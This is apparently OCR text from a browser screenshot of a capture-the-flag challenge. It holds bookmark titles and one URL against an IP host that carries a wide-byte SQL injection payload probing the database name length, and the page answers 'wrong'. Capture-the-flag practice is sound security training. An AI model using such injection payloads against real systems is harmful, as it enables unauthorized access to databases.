 NTUCTF
134.175.147.161:10004/?id=1
134.175.147.161:10004/?id=1%df%27/**/or/**/length(database())=10/**/%23
谷歌学术镜像_Googl...
百度一下，你就知道
首页 | 离别歌
sijidou - 博客园
知道创宇 Seebug 漏...
wrong